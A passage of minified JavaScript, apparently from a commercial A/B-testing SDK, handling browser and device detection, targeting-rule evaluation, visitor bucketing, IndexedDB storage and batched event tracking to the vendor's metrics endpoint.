t}process(){for(const t in this.Ch.Mh)this.Uv({Sd:t,oa:this.Uh.id});this.Gh.length?this.Nh.I(Z.Ue,{oa:this.Uh.id}):this.Nh.I(dt.Vs,{oa:this.Uh.id})}Gv({oa:t}){var i;if(!this.Fh&&this.Gh.length){this.Fh=!0;for(let e=0,s=this.Gh.length;e<s;e++)if(this.Uv({Sd:this.Gh[e],oa:t}),null===(i=this.jh)||void 0===i?void 0:i.ka)throw this.Nh.I(Z.Ge,{}),ct;this.Gh=[],this.Nh.I(dt.Vs,{oa:t})}}Uv({Sd:t,oa:i}){if(this.Uh.$d({Sd:t}))return;if(!this.Ch.Mh[t])return;const e=this.Ph.process({Lu:`Segments #${t}`,rules:this.Ch.Mh[t].rules,Mh:this,visitor:this.Uh});if(Object.values(F).includes(e))return e===F.Zi?this.Gh.push(t):e===F.Yi&&this.zh.push(t),!1;e&&(this.Uh.kd({Sd:t}),this.Uh.cookies.save(),i&&this.Uh.id),this.Ml.Fv(this.Uh.id,this.Iv())}Dv({Sd:t,oa:i}){this.jh.isDisabled||this.Ch.Mh[t]&&(this.Uh.kd({Sd:t}),this.Uh.cookies.save(),this.Ml.Fv(this.Uh.id,this.Iv()),i&&this.Uh.id)}Ev({oa:t}){if(this.jh.isDisabled)return;const i=[];for(let t=0,e=this.zh.length;t<e;t++)i.push(this.zh[t]);this.zh=[];for(let e=0,s=i.length;e<s;e++)this.Uv({Sd:i[e],oa:t});this.Nh.I(dt.Vs)}Av({Sd:t,oa:i}){this.jh.isDisabled||(this.Hh[t]||(this.Hh[t]=0),this.Hh[t]<this.Kh?(this.Hh[t]++,setTimeout((()=>{this.Uv({Sd:t,oa:i})}),50)):this.Hh[t]=0)}Tv(){switch(this.Eh.Al.zv){case"EDG":this.Cv[K.Ee]=W.Ie;break;case"IE":this.Cv[K.Ee]=W.ge;break;case"CH":this.Cv[K.Ee]=W.fe;break;case"FF":this.Cv[K.Ee]=W.pe;break;case"OP":this.Cv[K.Ee]=W.me;break;case"SF":this.Cv[K.Ee]=W.we;break;default:this.Cv[K.Ee]=W.xe}}Nv(){var t,i,e,s,n,o,r,h,a,c,l,d;this.Cv[K.Ae]=[],(null===(t=this.Uh.device)||void 0===t?void 0:t[Wt("mobile")])&&!(null===(i=this.Uh.device)||void 0===i?void 0:i[Wt("tablet")])&&this.Cv[K.Ae].push(J.ke),(null===(e=this.Uh.device)||void 0===e?void 0:e[Wt("mobile")])&&/iPhone/.test(navigator.userAgent)&&!window.MSStream&&this.Cv[K.Ae].push(J.Se),!(null===(s=this.Uh.device)||void 0===s?void 0:s[Wt("mobile")])||(null===(n=this.Uh.device)||void 0===n?void 0:n[Wt("tablet")])||/iPhone/.test(navigator.userAgent)&&!window.MSStream||this.Cv[K.Ae].push(J._e),(null===(o=this.Uh.device)||void 0===o?void 0:o[Wt("tablet")])&&this.Cv[K.Ae].push(J.$e),(null===(r=this.Uh.device)||void 0===r?void 0:r[Wt("tablet")])&&"ipad"===this.Eh.Al.El&&this.Cv[K.Ae].push(J.Oe),(null===(h=this.Uh.device)||void 0===h?void 0:h[Wt("tablet")])&&"ipad"!==this.Eh.Al.El&&this.Cv[K.Ae].push(J.Me),(null===(a=this.Uh.device)||void 0===a?void 0:a[Wt("desktop")])&&this.Cv[K.Ae].push(J.Ce),(null===(c=this.Uh.device)||void 0===c?void 0:c[Wt("desktop")])||(null===(l=this.Uh.device)||void 0===l?void 0:l[Wt("mobile")])||(null===(d=this.Uh.device)||void 0===d?void 0:d[Wt("tablet")])||this.Cv[K.Ae].push(J.De)}Pv(){this.Uh.Nl==xi.fl||""!==this.Uh.Rl?this.Cv[K.ri]=Q.Le:this.Uh.Nl==xi.pl?this.Cv[K.ri]=Q.Pe:this.Uh.Nl==xi.Re?this.Cv[K.ri]=Q.Re:this.Uh.Nl==xi.Ve?this.Cv[K.ri]=Q.Ve:this.Cv[K.ri]=Q.qe}Rv(){this.Cv[K.Le]=this.Uh.Rl}Vv(){this.Cv[K.Te]=this.Uh.Xl?Y.Be:Y.NEW}Bv(){var t;this.Cv[K.je]=null===(t=this.Uh.Ll)||void 0===t?void 0:t[Wt("country")]}qv(){}}const Ri=[{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Trident/",identity:"IE",Wv:"rv",Jv:"Internet Explorer"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Edge/",identity:"EDG",Wv:"Edge",Jv:"Microsoft Edge"},{string:navigator.userAgent,Hv:"Edg/",identity:"EDG",Wv:"Edg",Jv:"Microsoft Edge"},{string:navigator.userAgent,Hv:"EdgiOS/",identity:"EDG",Wv:"EdgiOS",Jv:"Microsoft Edge"},{string:navigator.userAgent,Hv:"EdgA/",identity:"EDG",Wv:"EdgA",Jv:"Microsoft Edge"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Chrome",identity:"CH",Jv:"Google Chrome",Wv:"Chrome"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"OmniWeb",Wv:"OmniWeb/",identity:"OW",Jv:"OmniWeb"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"CriOS",Wv:"CriOS/",identity:"CH",Jv:"Chrome"},{string:null===navigator||void 0===navigator?void 0:navigator.vendor,Hv:"Apple",identity:"SF",Wv:"Version/",Jv:"Safari"},{prop:null===window||void 0===window?void 0:window.opera,identity:"OP",Wv:"Version",Jv:"Opera"},{string:null===navigator||void 0===navigator?void 0:navigator.vendor,Hv:"iCab",identity:"IB",Wv:"iCab",Jv:"iCab"},{string:null===navigator||void 0===navigator?void 0:navigator.vendor,Hv:"KDE",identity:"KO",Wv:"Konqueror",Jv:"Konqueror"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Firefox",identity:"FF",Jv:"Firefox",Wv:"Firefox"},{string:null===navigator||void 0===navigator?void 0:navigator.vendor,Hv:"Camino",identity:"CO",Wv:"Camino",Jv:"Camino"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Netscape",identity:"NS",Wv:"Netscape",Jv:"Netscape"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"MSIE",identity:"IE",Wv:"MSIE",Jv:"Internet Explorer"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Gecko",identity:"MO",Wv:"rv",Jv:"Gecko Browsers"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Mozilla",identity:"NS",Wv:"Mozilla",Jv:"Netscape"}],qi=[{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"Android",identity:"Ig",Jv:"Android"},{string:null===navigator||void 0===navigator?void 0:navigator.platform,Hv:"Win",identity:"WIN",Jv:"Microsoft Windows"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"iPhone",identity:"IPH",Jv:"IPhone"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"iPad",identity:"IPA",Jv:"IPad"},{string:null===navigator||void 0===navigator?void 0:navigator.userAgent,Hv:"iPod",identity:"IPO",Jv:"IPod"},{string:null===navigator||void 0===navigator?void 0:navigator.platform,Hv:"Mac",identity:"MAC",Jv:"MacOS"},{string:null===navigator||void 0===navigator?void 0:navigator.platform,Hv:"Linux",identity:"LIN",Jv:"Linux OS"}];class Vi{getInfo(){var t;const{name:i,zv:e,version:s,El:n}=this.detect(),{screen:{width:o,height:r}}=window,h={name:i,zv:e,version:s,El:n,Kv:o,Qv:r};return"undefined"!=typeof navigator&&(h.lang=null!==(t=null===navigator||void 0===navigator?void 0:navigator.language)&&void 0!==t?t:null===navigator||void 0===navigator?void 0:navigator.userLanguage,"string"==typeof h.lang&&(h.lang=h.lang.split("-")[0])),h}detect(){const t=this.Yv(Ri)||"An unknown browser",i=this.Zv(t),e=this.Xv(null===navigator||void 0===navigator?void 0:navigator.appVersion)||this.Xv(null===navigator||void 0===navigator?void 0:navigator.userAgent)||"an unknown version";let s=this.tg(this.Yv(qi));return"macos"===s&&navigator.maxTouchPoints>0&&(s="ipad"),{name:i,zv:t,version:e,El:s}}Zv(t){switch(t){case W.Ie:return"microsoft_edge";case W.ge:return"microsoft_ie";case W.fe:return"chrome";case W.pe:return"firefox";case W.me:return"opera";case W.we:return"safari";case W.ye:case W.be:return"mozilla";default:return"other"}}tg(t){switch(t){case"WIN":return"windows";case"MAC":return"macos";case"Ig":return"android";case"IPH":return"iphone";case"IPA":return"ipad";case"IPO":return"ipod";case"LIN":return"linux";default:return"other"}}Yv(t){for(let i=0;i<t.length;i++){const e=t[i].string,s=t[i].prop;if(this.ig=t[i].Wv||t[i].identity,e){if(-1!=e.indexOf(t[i].Hv))return t[i].identity}else if(s)return t[i].identity}}Xv(t){try{if(!t)return;const i=t.indexOf(this.ig);if(-1==i)return;let e=parseFloat(t.substring(i+this.ig.length+1)).toString();return-1==e.indexOf(".")&&(e+=".0"),e}catch({stack:t,message:i}){"undefined"!=typeof console&&console.error&&console.error("Convert:",t||i)}}}class Bi{constructor(){this.name="Request"}process({eg:t}={}){var i,e,s,n,o,r,h,a;this.Nl="",this.sg=null!==(i=null===document||void 0===document?void 0:document.referrer)&&void 0!==i?i:"",this.ad=!!this.sg,this.Al=(new Vi).getInfo(),this.url=new gi(null,t),this.ng=Math.round(Date.now()/1e3),this.dd=Boolean((null===(e=this.url.query)||void 0===e?void 0:e[ut.mn])||(null===(s=this.url.query)||void 0===s?void 0:s[ut.wn])||(null===(n=this.url.query)||void 0===n?void 0:n[ut.In])||(null===(o=this.url.query)||void 0===o?void 0:o[ut.yn])),this.rd=new gi(this.sg),this.userAgent=null===navigator||void 0===navigator?void 0:navigator.userAgent;for(let t=0,i=rt.length;t<i;t++)if(-1!==this.sg.indexOf(null===(r=rt[t])||void 0===r?void 0:r.s)){this.od=!0,this.rd.query[null===(h=rt[t])||void 0===h?void 0:h.q]&&(this.hd=this.rd.query[null===(a=rt[t])||void 0===a?void 0:a.q]);break}this.od&&(this.Nl=xi.pl),this.kv={[ft.Rn]:this.og(pi[ft.Rn]),[ft.qn]:this.og(pi[ft.qn]),[ft.Vn]:this.og(pi[ft.Vn]),[ft.Bn]:this.og(pi[ft.Bn]),[ft.Un]:this.og(pi[ft.Un]),[ft.Gn]:this.og(pi[ft.Gn]),[ft.Fn]:this.og(pi[ft.Fn]),[ft.zn]:this.og(pi[ft.zn]),[ft.Hn]:this.og(pi[ft.Hn]),[ft.Wn]:this.og(pi[ft.Wn]),[ft.Jn]:this.og(pi[ft.Jn])}}rg(t){const i=this.og(pi[t]);return this.kv[t]=i,i}og(t=[]){let i;for(let e=t.length-1;e>=0;e--)if(void 0!==window[t[e]]){i=window[t[e]];break}return i}}const Ui=!0;class Gi{constructor(t,{t:i}={}){var e,s,n;this.hg=Tt,this.ag="!",this.cg=Ui,this.u=i,this.hg=(null===(e=null==t?void 0:t.rules)||void 0===e?void 0:e.lg)||Tt,this.ag=String((null===(s=null==t?void 0:t.rules)||void 0===s?void 0:s.dg)||"!"),this.cg=(null===(n=null==t?void 0:t.rules)||void 0===n?void 0:n.ug)||Ui,this.p=(null==t?void 0:t.m)||(t=>t)}set lg(t){this.hg=t}get lg(){return this.hg}vg(){return Object.getOwnPropertyNames(this.hg).filter((t=>"function"==typeof this.hg[t]))}gg(t,i,e){let s;if(Object.prototype.hasOwnProperty.call(i,"fg")&&It(null==i?void 0:i.fg)){for(let e=0,n=i.fg.length;e<n;e++){if(s=this.pg(t,i.fg[e]),!0===s)return s;Object.values(F).includes(s)}if(!1!==s)return s}return!1}mg(t){return Object.prototype.hasOwnProperty.call(t,"Qr")&&"object"==typeof t.Qr&&Object.prototype.hasOwnProperty.call(t.Qr,"Yr")&&"string"==typeof t.Qr.Yr&&Object.prototype.hasOwnProperty.call(t.Qr,"wg")&&"boolean"==typeof t.Qr.wg&&Object.prototype.hasOwnProperty.call(t,"value")}pg(t,i){let e;if(Object.prototype.hasOwnProperty.call(i,"Ig")&&It(null==i?void 0:i.Ig)){for(let s=0,n=i.Ig.length;s<n;s++)if(e=this.yg(t,i.Ig[s]),!0!==e)return e;return!0}return!1}yg(t,i){let e;if(Object.prototype.hasOwnProperty.call(i,"bg")&&It(null==i?void 0:i.bg)){for(let s=0,n=i.bg.length;s<n;s++)if(e=this.xg(t,i.bg[s]),!0===e)return e;if(!1!==e)return e}return!1}xg(t,i){var e;if(this.mg(i))try{const s=i.Qr.wg||!1,n=i.Qr.Yr;if(-1!==this.vg().indexOf(n)&&t&&"object"==typeof t)if(this.kg(t)){if(null==i?void 0:i.Sg)for(const o of Object.getOwnPropertyNames(t.constructor.prototype)){if("constructor"===o)continue;const r=jt(`get ${i.Sg.replace(/_/g," ")}`);if(o===r||(null===(e=null==t?void 0:t.m)||void 0===e?void 0:e.call(t,o))===r){const e=t[o](i);return Object.values(F).includes(e)||"js_condition"===i.Sg?e:this.hg[n](e,i.value,s)}}}else if(xt(t))for(const e of Object.keys(t)){const o=this.cg?e:e.toLowerCase();if(o===(this.cg?i.key:String(i.key).toLowerCase()))return this.hg[n](t[e],i.value,s)}}catch(t){}return!1}kg(t){return xt(t)&&Object.prototype.hasOwnProperty.call(t,"name")&&"RuleData"===t.name}}var Fi;!function(t){t.hh="config",t._g="signals"}(Fi||(Fi={}));const zi="convert";function Hi(){return new Promise(((t,i)=>{try{const e=indexedDB.open(zi,1);e.onupgradeneeded=t=>{const i=t.target.result;i.objectStoreNames.contains(Fi.hh)||i.createObjectStore(Fi.hh,{keyPath:"id",autoIncrement:!0}),i.objectStoreNames.contains(Fi._g)||i.createObjectStore(Fi._g,{keyPath:"id",autoIncrement:!0})},e.onsuccess=i=>t(i.target.result),e.onerror=t=>i(t.target.error)}catch(t){i(t)}}))}const Wi={add:({key:t,data:i,store:e=Fi._g})=>Hi().then((s=>new Promise(((n,o)=>{try{const r=s.transaction([e],"readwrite"),h=r.objectStore(e).add(t?Object.assign(Object.assign({},i),{id:t}):i);h.onsuccess=()=>n(h.result),h.onerror=t=>o(t.target.error)}catch(t){o(t)}})))),get:({key:t,store:i=Fi._g}={})=>Hi().then((e=>new Promise(((s,n)=>{try{const o=e.transaction([i],"readonly").objectStore(i),r=t?o.get(t):o.getAll();r.onsuccess=t=>s(t.target.result),r.onerror=t=>n(t.target.error)}catch(t){n(t)}})))),set:({key:t,data:i,store:e=Fi._g})=>Hi().then((s=>new Promise(((n,o)=>{try{const r=s.transaction([e],"readwrite"),h=r.objectStore(e).put(Object.assign(Object.assign({},i),{id:t}));h.onsuccess=t=>n(t.target.result),h.onerror=t=>o(t.target.error)}catch(t){o(t)}})))),delete:({key:t,store:i=Fi._g}={})=>t?Hi().then((e=>new Promise(((s,n)=>{try{const o=e.transaction([i],"readwrite"),r=o.objectStore(i).delete(t);r.onsuccess=t=>s(t.target.result),r.onerror=t=>n(t.target.error)}catch(t){n(t)}})))):Hi().then((t=>new Promise(((e,s)=>{try{const n=t.transaction([i],"readwrite"),o=n.objectStore(i).clear();o.onsuccess=()=>e(),o.onerror=t=>s(t.target.error)}catch(t){s(t)}})))),destroy:()=>new Promise(((t,i)=>{try{const e=indexedDB.deleteDatabase(zi);e.onsuccess=()=>t(),e.onerror=t=>i(t.target.error),e.onblocked=()=>i(new Error(`delete operation for dataabse "${zi}" is blocked`))}catch(t){i(t)}}))};var Ji;!function(t){t[t.$g=0]="JSR",t[t.Og=1]="DEC",t[t.Mg=2]="RAG",t[t.Cg=3]="STS",t[t.Dg=4]="SHM",t[t.jg=5]="QUB",t[t.Eg=6]="ZOI",t[t.Ag=7]="BRP",t[t.Lg=8]="RFL",t[t.Tg=9]="RDL",t[t.Ng=10]="HES",t[t.Pg=11]="SLO",t[t.Rg=12]="CHA",t[t.qg=13]="REN",t[t.Vg=14]="SHW"}(Ji||(Ji={}));class Ki{constructor({config:t,data:i,request:e,Mh:s,visitor:n,experienceId:o,locationId:r,kh:h,t:a}){this.name="RuleData",this.Ch=t,this.Dh=i,this.Eh=e,this.Bh=s,this.Uh=n,this.Nh=h,this.u=a,this.Bg=o,this.Ug=r,this.Gg=new Date,this.Fg=this.Gg.getDay(),0===this.Fg&&(this.Fg=7);let c=this.Gg.getTime()+6e4*this.Gg.getTimezoneOffset()+1e3*t.za.zg;(t=>{const i=new Date,e=new Date(i.getFullYear(),0,1),s=new Date(i.getFullYear(),6,1),n=Math.max(e.getTimezoneOffset(),s.getTimezoneOffset());return Boolean(t.getTimezoneOffset()<n)})(this.Gg)&&(c+=36e5),this.Hg=new Date(c),this.Wg=this.Hg.getDay(),0===this.Wg&&(this.Wg=7),this.m=t=>Wt(t,!0)}get(){return this.Bh.Iv()}Jg(t){const i=zt(this.Eh.url.href,t,!1);return new gi(i).uh()}Kg(t){return zt(this.Eh.url.href,t,!0)}Qg(t){null==t||t.value;return this.Eh.url.object.query}Yg(t){jt(`get ${t.replace(/_/g," ")}`)}Zg(t){null==t||t.value;const i=this.Eh.rg(ft.Rn);return void 0===i?(this.Yg("page_tag_page_type"),F.Yi):i}Xg(t){null==t||t.value;const i=this.Eh.rg(ft.qn);return void 0===i?(this.Yg("page_tag_category_id"),F.Yi):i}tf(t){null==t||t.value;const i=this.Eh.rg(ft.Vn);return void 0===i?(this.Yg("page_tag_category_name"),F.Yi):i}if(t){null==t||t.value;const i=this.Eh.rg(ft.Bn);return void 0===i?(this.Yg("page_tag_product_sku"),F.Yi):i}ef(t){null==t||t.value;const i=this.Eh.rg(ft.Un);return void 0===i?(this.Yg("page_tag_product_name"),F.Yi):i}sf(t){null==t||t.value;const i=this.Eh.rg(ft.Gn);return void 0===i?(this.Yg("page_tag_product_price"),F.Yi):i}nf(t){null==t||t.value;const i=this.Eh.rg(ft.Fn);return void 0===i?(this.Yg("page_tag_customer_id"),F.Yi):i}rf(t){null==t||t.value;const i=this.Eh.rg(ft.zn);return void 0===i?(this.Yg("page_tag_custom_1"),F.Yi):i}hf(t){null==t||t.value;const i=this.Eh.rg(ft.Hn);return void 0===i?(this.Yg("page_tag_custom_2"),F.Yi):i}af(t){null==t||t.value;const i=this.Eh.rg(ft.Wn);return void 0===i?(this.Yg("page_tag_custom_3"),F.Yi):i}cf(t){null==t||t.value;const i=this.Eh.rg(ft.Jn);return void 0===i?(this.Yg("page_tag_custom_4"),F.Yi):i}lf(t){var i,e,s;null==t||t.value;return(null===(s=null===(e=null===(i=this.Uh.Tl)||void 0===i?void 0:i[Wt("current")])||void 0===e?void 0:e[Wt("condition")])||void 0===s?void 0:s[Wt("text")])||F.Zi}df(t){var i;let e;try{let i=null==t?void 0:t.value;const convertContext={experienceId:this.Bg,locationId:this.Ug};switch(typeof i){case"string":i=this.Bg||this.Ug?i.replace(/convert_recheck_(experiment|experience)[\s]*\([\s]*\)/g,`convert.executeExperienceLooped(${this.Bg?`{experienceId: '${this.Bg}'}`:`{locationId: '${this.Ug}'}`})`).replace(/convert_trigger_(experiment|experience)[\s]*\([\s]*\)/g,`convert.executeExperience(${this.Bg?`{experienceId: '${this.Bg}'}`:`{locationId: '${this.Ug}'}`})`):i.replace(/convert_recheck_(experiment|experience)[\s]*\([\s]*\).*[;]?/g,"").replace(/convert_trigger_(experiment|experience)[\s]*\([\s]*\).*[;]?/g,""),e=Function(`return ${i}`)(),"function"==typeof e&&(e=e(convertContext));break;case"function":e=i(convertContext)}}catch({stack:s,message:n}){if(e=!1,null===(i=this.Dh)||void 0===i?void 0:i.uf){const i={data:{type:Ji.$g,experienceId:this.Bg,locationId:this.Ug,code:String(null==t?void 0:t.value),stack:s,message:n}};Wi.add(i),this.Nh.I(dt.Hs,i)}}return e}vf(t){var i;null==t||t.value;return null===(i=this.Uh.device)||void 0===i?void 0:i[Wt("desktop")]}gf(t){var i;null==t||t.value;return null===(i=this.Uh.device)||void 0===i?void 0:i[Wt("mobile")]}ff(t){var i;null==t||t.value;return null===(i=this.Uh.device)||void 0===i?void 0:i[Wt("tablet")]}pf(t){null==t||t.value;return this.Eh.userAgent}mf(t){null==t||t.value;return this.Eh.Al.El}wf(t){null==t||t.value;return this.Eh.Al.version}If(t){null==t||t.value;return this.Eh.Al.name}yf(t){null==t||t.value;return this.Hg.getMinutes()}bf(t){null==t||t.value;return this.Hg.getHours()}xf(t){null==t||t.value;return this.Wg}kf(t){null==t||t.value;return this.Gg.getMinutes()}Sf(t){null==t||t.value;return this.Gg.getHours()}_f(t){null==t||t.value;return this.Fg}$f(t){null==t||t.value;return this.Uh.Mh}Of(t){var i;let e=!1;for(const t in this.Uh.ya)if(this.Uh.ya[t]&&"1"!==this.Uh.ya[t][lt.Ai]&&(null===(i=this.Ch.ya[t])||void 0===i?void 0:i.type)!==a&&t!==this.Bg&&this.Ch.ya[t]){e=!0;break}null==t||t.value;return e}Mf(t){null==t||t.value;return this.Uh.Ul}Cf(t){null==t||t.value;return this.Uh.Xl?Y.Be:Y.NEW}Df(t){let i=null==t?void 0:t.value;const e=String(i).trim().toLowerCase();""!==e&&"0"!==e||(i=!1),["true","false"].includes(e)&&(i="true"===e);return"boolean"==typeof i?this.Uh.bl:this.Uh.id}jf(t){null==t||t.value;return this.Uh.Ta}Ef(t){null==t||t.value;return this.Uh.cookies.get(t.key)}Af(t){const i=new Date,e=Math.round(i.getTime()/1e3);null==t||t.value;return e-this.Uh.Vl}Lf(t){null==t||t.value;return this.Uh.gl}Tf(t){null==t||t.value;return this.Uh.Gl}Nf(t){null==t||t.value;return this.Eh.Al.lang}Pf(t){null==t||t.value;return this.Uh.Bl?(this.Eh.ng-this.Uh.Bl)/86400:0}Rf(t){var i,e;null==t||t.value;const s="string"==typeof(null===(i=this.Uh.Ll)||void 0===i?void 0:i[Wt("state")])?null===(e=this.Uh.Ll)||void 0===e?void 0:e[Wt("state")]:F.Zi;return F.Zi,s}qf(t){var i,e;null==t||t.value;const s="string"==typeof(null===(i=this.Uh.Ll)||void 0===i?void 0:i[Wt("country")])?null===(e=this.Uh.Ll)||void 0===e?void 0:e[Wt("country")]:F.Zi;return F.Zi,s}Vf(t){var i,e;null==t||t.value;const s="string"==typeof(null===(i=this.Uh.Ll)||void 0===i?void 0:i[Wt("city")])?null===(e=this.Uh.Ll)||void 0===e?void 0:e[Wt("city")]:F.Zi;return F.Zi,s}Bf(t){null==t||t.value;return Math.round((this.Eh.ng-this.Uh.ql)/this.Uh.Gl)}Uf(t){null==t||t.value;return this.Uh.source}Gf(t){null==t||t.value;return this.Uh.Nl}Ff(t){null==t||t.value;return this.Uh.Pl}zf(t){null==t||t.value;return this.Uh.Rl}}class Qi{constructor({config:t,data:i,request:e,Hf:s,kh:n,t:o}){this.name="RuleProcessor",this.Ch=t,this.Dh=i,this.Eh=e,this.Wf=s,this.Nh=n,this.u=o}getData({Mh:t,visitor:i,experienceId:e,locationId:s}){return new Ki({config:this.Ch,data:this.Dh,request:this.Eh,Mh:t,visitor:i,experienceId:e,locationId:s,kh:this.Nh,t:this.u})}process({rules:t,Mh:i,visitor:e,experienceId:s,locationId:n,Lu:o}){if(!t)return!1;const r=this.getData({Mh:i,visitor:e,experienceId:s,locationId:n}),h=Array.isArray(t)?t:[t];for(const t of h){const i=this.Wf.gg(r,t,o);if(!1!==i)return i}return!1}}class Yi{constructor(t,{t:i}={}){var e,s;this.Jf=1e4,this.Kf=9999,this.u=i,this.Jf=(null===(e=null==t?void 0:t.Xa)||void 0===e?void 0:e.Qf)||1e4,this.Kf=(null===(s=null==t?void 0:t.Xa)||void 0===s?void 0:s.Yf)||9999}Zf(t,i,e=0){let s=null,n=0;return Object.keys(t).some((o=>(n+=100*t[o]+e,i<n&&(s=o,!0)))),s||null}Xf(t,i){const{seed:e=this.Kf,experienceId:s=""}=i||{},n=Et(s+String(t),e)/4294967296*this.Jf;return parseInt(String(n),10)}tp(t,i,e){const s=this.Xf(i,e),n=this.Zf(t,s,null==e?void 0:e.ip);return n?{ta:n,Qa:s}:null}}const Zi={"Content-Type":"application/json"},Xi="https://cdn-4.convertexperiments.com/api/v1/config-js",te="https://[project_id].metrics.convertexperiments.com/v1";class ie{constructor(t,{kh:i,t:e}={}){var s,n,o,r,h,a,c,l,d,u,v,g;this.ep=Xi,this.sp=te,this.np=Zi,this.op=10,this.rp=1e4,this.u=e,this.Nh=i,this.ep=(null===(n=null===(s=null==t?void 0:t.hp)||void 0===s?void 0:s.endpoint)||void 0===n?void 0:n.config)||Xi,this.sp=(null===(r=null===(o=null==t?void 0:t.hp)||void 0===o?void 0:o.endpoint)||void 0===r?void 0:r.track)||te,this.Dh=yt(t,"data"),this.ap=!yt(t,"dataStore"),this.cp=null==t?void 0:t.Oc,this.p=(null==t?void 0:t.m)||(t=>t),this.op=Number(null===(h=null==t?void 0:t.lp)||void 0===h?void 0:h.dp)||10,this.rp=Number(null===(a=null==t?void 0:t.lp)||void 0===a?void 0:a.up)||1e4,this.vp=null===(c=this.Dh)||void 0===c?void 0:c.ev,this.gp=null===(d=null===(l=this.Dh)||void 0===l?void 0:l.za)||void 0===d?void 0:d.id,this.fp=(null==t?void 0:t.pp)||`${this.vp}/${this.gp}`,(null==t?void 0:t.mp)&&(this.np.wp=`Bearer ${null==t?void 0:t.mp}`),this.Ip={yp:this.ap,bp:this.vp,Cd:this.gp,xp:[]},this.kp=null===(u=null==t?void 0:t.Sp)||void 0===u?void 0:u._p,this.$p=(null===(v=null==t?void 0:t.Sp)||void 0===v?void 0:v.source)||"js-sdk",this.Op=null===(g=null==t?void 0:t.Sp)||void 0===g?void 0:g.Mp,this.vv={length:0,items:[],push(t,i,e){const s=this.items.findIndex((i=>i.oa===t));if(-1!==s)this.items[s].lp.push(i);else{const s={oa:t,lp:[i]};e&&(s.Mh=e),this.items.push(s)}this.length++},reset(){this.items=[],this.length=0}}}request(t,e){return i(this,arguments,void 0,(function*(t,i,e={},s={}){const n=Object.assign(Object.assign({},this.np),s),o={method:t,path:i.Cp,Dr:i.Dp,headers:n,data:e,responseType:"json"};return Rt.request(o)}))}enqueue(t,i,e){this.vv.push(t,i,e),this.kp&&(1===this.vv.length?this._v():this.vv.length===this.op&&this.Sv("size").then())}Sv(t){if(!this.vv.length)return;this.$v();const i=this.Ip;return i.xp=this.vv.items.slice(),i.source=this.$p,this.request("post",{Dp:this.sp.replace("[project_id]",this.gp.toString()),Cp:`/track/${this.fp}`},this.p(i)).then((e=>{var s,n;this.vv.reset(),null===(n=null===(s=this.Nh)||void 0===s?void 0:s.I)||void 0===n||n.call(s,z.ie,{reason:t,result:e,xp:i.xp})})).catch((i=>{var e,s;this._v(),null===(s=null===(e=this.Nh)||void 0===e?void 0:e.I)||void 0===s||s.call(e,z.ie,{reason:t},i)}))}$v(){clearTimeout(this.Ov)}_v(){this.Ov=setTimeout((()=>{this.Sv("timeout")}),this.rp)}_c(){this.kp=!0,this.Sv("trackingEnabled")}jp(){this.kp=!1}setData(t){var i;this.Dh=t,this.vp=null==t?void 0:t.ev,this.gp=null===(i=null==t?void 0:t.za)||void 0===i?void 0:i.id,this.Ip.bp=this.vp,this.Ip.Cd=this.gp}Ep(){let t="low"===this.Op||this.cp?"?":"";return this.cp&&(t+=`environment=${this.cp}`),"low"===this.Op&&(t+="_conv_low_cache=1"),new Promise(((i,e)=>{this.request("get",{Dp:this.ep,Cp:`/config/${this.fp}${t}`}).then((({data:t})=>i(t))).catch(e)}))}}class ee{constructor(t,{bh:i,kh:e,t:s}={}){var n,o;this.op=1,this.rp=5e3,this.u=s,this.Nh=e,this.op=Number(null===(n=null==t?void 0:t.lp)||void 0===n?void 0:n.dp)||1,this.rp=Number(null===(o=null==t?void 0:t.lp)||void 0===o?void 0:o.up)||5e3,this.bh=i,this.p=(null==t?void 0:t.m)||(t=>t),this.vv={}}set(t,i){var e,s;try{null===(s=null===(e=this.bh)||void 0===e?void 0:e.set)||void 0===s||s.call(e,t,i)}catch(t){}}get(t){var i,e;try{return null===(e=null===(i=this.bh)||void 0===i?void 0:i.get)||void 0===e?void 0:e.call(i,t)}catch(t){}return null}enqueue(t,i){const e={};e[t]=i,this.vv=bt(this.vv,e),Object.keys(this.vv).length>=this.op?this.Sv("size"):1===Object.keys(this.vv).length&&this._v()}Sv(t){var i,e;this.$v();for(const t in this.vv)this.set(t,this.vv[t]);null===(e=null===(i=this.Nh)||void 0===i?void 0:i.I)||void 0===e||e.call(i,z.he,{reason:t||""})}$v(){clearTimeout(this.Ov)}_v(){this.Ov=setTimeout((()=>{this.Sv("timeout")}),this.rp)}set bh(t){t&&this.Ap(t)&&(this.Th=t)}get bh(){return this.Th}Ap(t){return"object"==typeof t&&"function"==typeof t.get&&"function"==typeof t.set}}class se{constructor(t,{Lp:i,Hf:e,kh:s,dv:n,t:o},{Tp:r=!0}={}){var h,a,c;this.Np=E,this.Pp=1e4,this.Rp=new Map,this.cp=null==t?void 0:t.Oc,this.uv=n,this.qp=i,this.Wf=e,this.u=o,this.Nh=s,this.Ch=t,this.p=(null==t?void 0:t.m)||(t=>t),this.Vp=r,this.Dh=yt(t,"data"),this.vp=null===(h=this.Dh)||void 0===h?void 0:h.ev,this.gp=null===(c=null===(a=this.Dh)||void 0===a?void 0:a.za)||void 0===c?void 0:c.id,this.Bp=null==t?void 0:t.bh}set data(t){var i;this.Up(t)&&(this.Dh=t,this.vp=null==t?void 0:t.ev,this.gp=null===(i=null==t?void 0:t.za)||void 0===i?void 0:i.id)}get data(){return this.Dh}set Bp(t){this.Gp=null,t&&(this.Gp=new ee(this.Ch,{bh:t,kh:this.Nh,t:this.u}))}get Bp(){return this.Gp}Fp(t){this.Gp=null,t&&(this.Gp=new ee(this.Ch,{bh:t,kh:this.Nh,t:this.u}))}zp(t,i,e="key",o){var 